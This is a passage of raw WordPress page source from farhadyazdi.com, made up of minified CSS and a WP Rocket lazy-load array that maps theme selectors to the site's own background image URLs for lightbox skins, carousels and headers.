.pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/sprite.png');}div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnNext.png');}div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_square/btnPrevious.png');}div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/prettyPhoto/light_rounded/btnNext.png');}.mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/owl-video-play.png');}.divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/divider2.png');}.rll-youtube-player .play{--wpr-bg-cb4e8b83-662b-4783-a49d-4450660f83ba: url('https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"div.header-wrap","style":"div.header-wrap{--wpr-bg-7fc90f63-3917-4f84-b962-798520c56762: url('https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp');}","hash":"7fc90f63-3917-4f84-b962-798520c56762","url":"https:\/\/farhadyazdi.com\/wp-content\/uploads\/2017\/01\/cropped-cropped-cropped-cropped-header11.png.webp"},{"selector":".navigation .sub-cat-megamenu ul.mn-load","style":".navigation .sub-cat-megamenu ul.mn-load:before{--wpr-bg-5b7dfb07-6768-4a30-a318-65432b8ee666: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png');}","hash":"5b7dfb07-6768-4a30-a318-65432b8ee666","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-search-nav.png"},{"selector":".def-slider-desc,.def-slider-title h2 a","style":".def-slider-desc,.def-slider-title h2 a{--wpr-bg-14eb87ca-9318-411a-bf0f-96b02ccf7135: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png');}","hash":"14eb87ca-9318-411a-bf0f-96b02ccf7135","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cap.png"},{"selector":".pl2-shadow","style":".pl2-shadow{--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png');}","hash":"28a8e392-809a-4d05-8364-fc1c77af7514","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd.png"},{"selector":".pl3-shadow","style":".pl3-shadow{--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"deb31658-2206-48e0-a670-2c9e5f4ac7f6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-c1599d68-54aa-4ec3-8adf-536c5cd5738e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"c1599d68-54aa-4ec3-8adf-536c5cd5738e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-9975d419-719e-48b2-b384-a5088cb29789: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"9975d419-719e-48b2-b384-a5088cb29789","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"d2fe8eef-8c0f-437b-9a63-59bc4e9fbe62","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-5315a255-6aeb-491f-93bb-45c8f0761725: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"5315a255-6aeb-491f-93bb-45c8f0761725","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-2367c574-f618-4063-a171-b95213b5f51b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"2367c574-f618-4063-a171-b95213b5f51b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-aea743ca-9b10-4259-a6b6-b187dbedaaf6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"aea743ca-9b10-4259-a6b6-b187dbedaaf6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-8c429214-353e-4a40-afcf-60cf7d0eb1db: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8c429214-353e-4a40-afcf-60cf7d0eb1db","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-f1f3536b-909c-4688-b1cc-c680b045a84b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"f1f3536b-909c-4688-b1cc-c680b045a84b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-23d77b06-f987-42a6-9e4b-c3ec215ddb06: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"23d77b06-f987-42a6-9e4b-c3ec215ddb06","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-5f87118c-1c21-4979-a003-9ba1ecdb4aa2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"5f87118c-1c21-4979-a003-9ba1ecdb4aa2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-9e99999b-2802-431c-9897-7d4ae794457e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"9e99999b-2802-431c-9897-7d4ae794457e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-7676b3b8-0301-4be0-9014-927973e8bb8a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"7676b3b8-0301-4be0-9014-927973e8bb8a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-5374f7fa-3269-4eee-be95-d33fce1033c4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"5374f7fa-3269-4eee-be95-d33fce1033c4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-32f27c94-220d-4085-8d7c-58a1e6e83fd9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"32f27c94-220d-4085-8d7c-58a1e6e83fd9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-f8c5e92c-52d9-45fd-9c91-7525a95b6c15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"f8c5e92c-52d9-45fd-9c91-7525a95b6c15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-56bda38c-47f0-4cb5-be71-6b0c6c0fab0f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"56bda38c-47f0-4cb5-be71-6b0c6c0fab0f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-ff07d47b-5f4e-4348-a31d-1253b2bb1729: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"ff07d47b-5f4e-4348-a31d-1253b2bb1729","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-c498626d-e673-4c8f-acee-0fb38c1d2129: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"c498626d-e673-4c8f-acee-0fb38c1d2129","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-56f0de3d-85a4-4fb0-9545-37d1751abd4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"56f0de3d-85a4-4fb0-9545-37d1751abd4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-6406d671-a030-48b2-904c-7fe815c634fa: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6406d671-a030-48b2-904c-7fe815c634fa","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-03751f9c-f107-48c1-bf25-f307d760a2cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"03751f9c-f107-48c1-bf25-f307d760a2cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-4a09b361-250b-41d9-af13-135a3f0554e7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4a09b361-250b-41d9-af13-135a3f0554e7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-97c2bd1f-96ff-462f-a535-4f110a214dec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"97c2bd1f-96ff-462f-a535-4f110a214dec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-6308bea7-39c0-4202-aa52-2a5e39aec38b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"6308bea7-39c0-4202-aa52-2a5e39aec38b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"9d7d9ab7-c7cb-4caa-8333-f89f8cedb7ed","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-816a6d69-2b9f-4885-b99c-148e237f8160: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"816a6d69-2b9f-4885-b99c-148e237f8160","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-17afdd3d-a246-4338-aecb-bca37764a97f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"17afdd3d-a246-4338-aecb-bca37764a97f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-a9c2e026-7c74-4f4d-91d0-059607a5408a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"a9c2e026-7c74-4f4d-91d0-059607a5408a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-311d8137-2a95-4430-830c-2ba50d0a141c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"311d8137-2a95-4430-830c-2ba50d0a141c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-74b105e0-189c-4e23-be4f-88f490de0c71: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"74b105e0-189c-4e23-be4f-88f490de0c71","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-4ab2dcae-381a-445f-803b-c186880d30b3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ab2dcae-381a-445f-803b-c186880d30b3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-d14d8459-8b54-4f08-9731-7c49a891c91f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"d14d8459-8b54-4f08-9731-7c49a891c91f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-038474dc-40aa-4e3f-951e-092ae1e28a12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"038474dc-40aa-4e3f-951e-092ae1e28a12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-e2e4def4-1898-496b-b293-558466fdcf50: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e2e4def4-1898-496b-b293-558466fdcf50","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-71fd3873-d207-461d-a1a5-041c550fc3c9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"71fd3873-d207-461d-a1a5-041c550fc3c9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-1b29b66d-8db3-4fab-b8e1-c9abbb072da1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"1b29b66d-8db3-4fab-b8e1-c9abbb072da1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-11ca8193-9146-461e-97b0-a51ed45f771e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"11ca8193-9146-461e-97b0-a51ed45f771e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"ba41bbaa-8da6-4da2-b2fa-bdd6f71f6f90","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-3a920878-78f4-429c-b657-06aa4f5ab491: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"3a920878-78f4-429c-b657-06aa4f5ab491","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-4ac33cb8-2115-4f9f-874f-c068cf1bd480: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"4ac33cb8-2115-4f9f-874f-c068cf1bd480","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-57e1e271-d678-450c-b2c1-07416ef66c00: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"57e1e271-d678-450c-b2c1-07416ef66c00","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-d33060c5-115a-408c-934a-9c5a49a1a060: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d33060c5-115a-408c-934a-9c5a49a1a060","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-f7fb5bdb-bec9-4869-9786-4a4a13b950d0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"f7fb5bdb-bec9-4869-9786-4a4a13b950d0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-99bb1e84-9637-4713-8d47-679187a71707: 